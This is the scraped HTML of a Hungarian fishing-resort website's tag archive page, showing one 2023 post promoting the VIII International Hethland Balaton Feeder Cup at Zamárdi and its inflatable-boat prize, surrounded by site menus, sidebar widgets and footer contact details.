			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-adc6237" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://hethlandfish.hu/" class="elementor-item" tabindex="-1">Főoldal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://hethlandfish.hu/zamardi-balaton/" class="elementor-item" tabindex="-1">Zamárdi Balaton</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://hethlandfish.hu/horgaszbolt/" class="elementor-sub-item" tabindex="-1">Horgászbolt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a target="_blank" href="https://hethlandfish.hu/horgaszrend/" class="elementor-sub-item" tabindex="-1">Horgászrend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009"><a href="https://hethland.hu/balatoni-horgasz-szallashely/" class="elementor-sub-item" tabindex="-1">Horgászhely</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://hethlandfish.hu/balatoni-versenyek/" class="elementor-item" tabindex="-1">Balatoni versenyek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11481"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">XI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11493"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item" tabindex="-1">Programok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11106"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">X. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item" tabindex="-1">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11337"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item" tabindex="-1">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2231"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">IX. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item" tabindex="-1">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item" tabindex="-1">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3243"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">VIII. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item" tabindex="-1">Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-eredmenyek/" class="elementor-sub-item" tabindex="-1">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3287"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">VII. Nemzetközi Hethland Balatoni Feeder Kupa </a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item" tabindex="-1">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3337"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">VI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item" tabindex="-1">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://hethlandfish.hu/international-balaton-carp-cup-2020/" class="elementor-sub-item" tabindex="-1">International Balaton Carp Cup 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://hethlandfish.hu/gyermekhorgaszat/" class="elementor-sub-item" tabindex="-1">Gyermekhorgászat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://hethlandfish.hu/olaszorszag/" class="elementor-item" tabindex="-1">Olaszország</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://hethlandfish.hu/ausztria/" class="elementor-item" tabindex="-1">Ausztria</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://hethlandfish.hu/bemutatkozas/" class="elementor-sub-item" tabindex="-1">Bemutatkozás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://hethlandfish.hu/horgaszhelyek/" class="elementor-sub-item" tabindex="-1">Horgászhelyek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://hethlandfish.hu/galeria/" class="elementor-item" tabindex="-1">Galéria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://hethlandfish.hu/kapcsolat/" class="elementor-item" tabindex="-1">Kapcsolat</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5083d74 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="5083d74" data-element_type="container">
				<div class="elementor-element elementor-element-d5f83dc elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="d5f83dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="http://www.hethland.hu">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Üdülőnk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</header>
		
	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Címke: <span>gumicsónak</span></h1>			</header><!-- .page-header -->

			
<article id="post-7249" class="post-7249 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-feeder-verseny tag-gumicsonak tag-km-300 tag-koibri tag-kulondij tag-nyeremeny tag-sorsolas tag-viii-nemzetkozi-hethland-balatoni-feeder-kupa tag-zamardi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/versenyezz-a-viii-nemzetkozi-hethland-balatoni-feeder-kupan-es-nyerd-meg-a-fantasztikus-kulondijunkat-egy-kolibri-km-300-as-csucskategorias-gumicsonakot/" rel="bookmark">Versenyezz a VIII. Nemzetközi Hethland Balatoni Feeder Kupán és nyerd meg a fantasztikus különdíjunkat, egy Kolibri KM-300-as csúcskategóriás gumicsónakot!</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/versenyezz-a-viii-nemzetkozi-hethland-balatoni-feeder-kupan-es-nyerd-meg-a-fantasztikus-kulondijunkat-egy-kolibri-km-300-as-csucskategorias-gumicsonakot/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-06T11:05:37+00:00">április 6, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/versenyezz-a-viii-nemzetkozi-hethland-balatoni-feeder-kupan-es-nyerd-meg-a-fantasztikus-kulondijunkat-egy-kolibri-km-300-as-csucskategorias-gumicsonakot/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<p><strong>Szeretnéd mostantól nem csak partról becserkészni a halakat, hanem egy ultramodern csónakban ülve? Egy olyan, minden horgászigényt kielégítő terméktípusról lesz most szó, mely megbízható társad lehet, bármilyen módszert is választasz, és az az életérzés, a tudat, hogy nem vagy a parthoz kötve…hát nem fenomenális? </strong></p>
<p> <a href="https://hethlandfish.hu/versenyezz-a-viii-nemzetkozi-hethland-balatoni-feeder-kupan-es-nyerd-meg-a-fantasztikus-kulondijunkat-egy-kolibri-km-300-as-csucskategorias-gumicsonakot/#more-7249" class="more-link">Continue reading<span class="screen-reader-text"> &#8222;Versenyezz a VIII. Nemzetközi Hethland Balatoni Feeder Kupán és nyerd meg a fantasztikus különdíjunkat, egy Kolibri KM-300-as csúcskategóriás gumicsónakot!&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/feeder-verseny/" rel="tag">feeder verseny</a>, <a href="https://hethlandfish.hu/tag/gumicsonak/" rel="tag">gumicsónak</a>, <a href="https://hethlandfish.hu/tag/km-300/" rel="tag">KM-300</a>, <a href="https://hethlandfish.hu/tag/koibri/" rel="tag">Koibri</a>, <a href="https://hethlandfish.hu/tag/kulondij/" rel="tag">különdíj</a>, <a href="https://hethlandfish.hu/tag/nyeremeny/" rel="tag">nyeremény</a>, <a href="https://hethlandfish.hu/tag/sorsolas/" rel="tag">sorsolás</a>, <a href="https://hethlandfish.hu/tag/viii-nemzetkozi-hethland-balatoni-feeder-kupa/" rel="tag">VIII. Nemzetközi Hethland Balatoni Feeder Kupa</a>, <a href="https://hethlandfish.hu/tag/zamardi/" rel="tag">Zamárdi</a></span><span class="comments-link"><a href="https://hethlandfish.hu/versenyezz-a-viii-nemzetkozi-hethland-balatoni-feeder-kupan-es-nyerd-meg-a-fantasztikus-kulondijunkat-egy-kolibri-km-300-as-csucskategorias-gumicsonakot/#respond">Leave a Comment<span class="screen-reader-text"> on Versenyezz a VIII. Nemzetközi Hethland Balatoni Feeder Kupán és nyerd meg a fantasztikus különdíjunkat, egy Kolibri KM-300-as csúcskategóriás gumicsónakot!</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7249 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hethlandfish.hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Keresés" class="wp-block-search__button wp-element-button" type="submit" >Keresés</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/indul-a-tavasz-indul-a-nagy-halaszezon/">Indul a tavasz, indul a nagy halaszezon!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/miert-erdemes-tavasszal-is-figyelni-a-fogd-meg-es-engedd-vissza-elvet/">Miért érdemes tavasszal is figyelni a fogd meg és engedd vissza elvét?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/tavaszi-sullopergetes-titkok-amiket-minden-pergetonek-ismernie-kell/">Tavaszi süllőpergetés: Titkok, amiket minden pergetőnek ismernie kell!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/mucsali-szinek-tavasszal-hogyan-valassz-a-viz-tisztasaganak-megfeleloen/">Műcsali színek tavasszal: Hogyan válassz a víz tisztaságának megfelelően?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/pergetes-csonakbol-vagy-partrol-elonyok-es-kihivasok-a-tavaszi-szezonban/">Pergetés csónakból vagy partról? Előnyök és kihívások a tavaszi szezonban</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nincs megjeleníthető bejegyzés.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hethlandfish.hu/2025/04/'>2025. április</a></li>
	<li><a href='https://hethlandfish.hu/2025/02/'>2025. február</a></li>
	<li><a href='https://hethlandfish.hu/2025/01/'>2025. január</a></li>
	<li><a href='https://hethlandfish.hu/2024/12/'>2024. december</a></li>
	<li><a href='https://hethlandfish.hu/2024/11/'>2024. november</a></li>
	<li><a href='https://hethlandfish.hu/2024/10/'>2024. október</a></li>
	<li><a href='https://hethlandfish.hu/2024/09/'>2024. szeptember</a></li>
	<li><a href='https://hethlandfish.hu/2024/08/'>2024. augusztus</a></li>
	<li><a href='https://hethlandfish.hu/2024/07/'>2024. július</a></li>
	<li><a href='https://hethlandfish.hu/2024/06/'>2024. június</a></li>
	<li><a href='https://hethlandfish.hu/2024/05/'>2024. május</a></li>
	<li><a href='https://hethlandfish.hu/2024/04/'>2024. április</a></li>
	<li><a href='https://hethlandfish.hu/2024/02/'>2024. február</a></li>
	<li><a href='https://hethlandfish.hu/2024/01/'>2024. január</a></li>
	<li><a href='https://hethlandfish.hu/2023/11/'>2023. november</a></li>
	<li><a href='https://hethlandfish.hu/2023/10/'>2023. október</a></li>
	<li><a href='https://hethlandfish.hu/2023/09/'>2023. szeptember</a></li>
	<li><a href='https://hethlandfish.hu/2023/08/'>2023. augusztus</a></li>
	<li><a href='https://hethlandfish.hu/2023/07/'>2023. július</a></li>
	<li><a href='https://hethlandfish.hu/2023/06/'>2023. június</a></li>
	<li><a href='https://hethlandfish.hu/2023/05/'>2023. május</a></li>
	<li><a href='https://hethlandfish.hu/2023/04/'>2023. április</a></li>
	<li><a href='https://hethlandfish.hu/2023/03/'>2023. március</a></li>
	<li><a href='https://hethlandfish.hu/2023/02/'>2023. február</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://hethlandfish.hu/category/aktualis/">Aktuális</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://hethlandfish.hu/category/egyeb/">Egyéb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://hethlandfish.hu/category/harcsa/">harcsa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hethlandfish.hu/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
		<footer data-elementor-type="footer" data-elementor-id="1059" class="elementor elementor-1059 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9653715 custom-footer e-flex e-con-boxed e-con e-parent" data-id="9653715" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-776f159 e-con-full e-flex e-con e-child" data-id="776f159" data-element_type="container">
				<div class="elementor-element elementor-element-5949cc9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="5949cc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Elérhetőségek</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-737a8cf elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="737a8cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:zamardi@hethland.hu">recepcio.hethland@gmail.com</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-dee7e43 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="dee7e43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:+36/30 732 9563">+36/30 732 9563</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-30e1a25 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="30e1a25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8621 Zamárdi, Fábián Gáspár 17.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-635821e elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="635821e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Szegedi iroda – pénzügy<br /><br />Nyitva tartás: H-P 8:00-16:30<br /><br />6723 Szeged Szent László u. 20</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf765db elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="bf765db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kovács Flóra<br /><br /><a href="tel:+36/30 208 3982">+36/30 208 3982</a></p><p><a href="mailto:kovacs.flora@hethland.hu">kovacs.flora@hethland.hu</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a9b6fac elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a9b6fac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70d75d2 e-con-full e-flex e-con e-child" data-id="70d75d2" data-element_type="container">
				<div class="elementor-element elementor-element-83bd3e2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="83bd3e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">olvass tovább</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f13a51 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-link elementor-widget elementor-widget-text-editor" data-id="0f13a51" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/adatkezelesi-tajekoztato/" target="_blank" rel="noopener">Adatvédelmi tájékoztató</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e30f9ab elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="e30f9ab" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/jogi-nyilatkozat/" target="_blank" rel="noopener">Jogi nyilatkozat</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d6af0d8 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="d6af0d8" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/impresszum/" target="_blank" rel="noopener">Impresszum</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eb302e5 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="eb302e5" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/balatoni-versenyek/">Balatoni versenyek</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3477b33 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="3477b33" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/horgaszhelyek/">Horgászhelyek</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a72bc0 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="3a72bc0" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/galeria/">Galéria</a></p>								</div>
				</div>
